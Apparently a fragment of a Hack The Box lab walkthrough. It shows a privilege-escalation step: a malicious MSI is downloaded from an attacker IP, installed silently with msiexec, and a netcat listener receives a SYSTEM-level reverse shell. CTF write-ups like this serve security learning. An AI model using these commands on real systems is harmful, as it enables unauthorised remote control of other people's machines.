 C:\Users\Phoebe>powershell wget http://10.10.17.90/hack.msi -outfile hack.msi
C:\Users\Phoebe>msiexec /quiet /qn /i hack.msi
C:\Users\Phoebe>
[sirius@ParrotOS]─[~]
$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.239] 52506
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
Hack The Box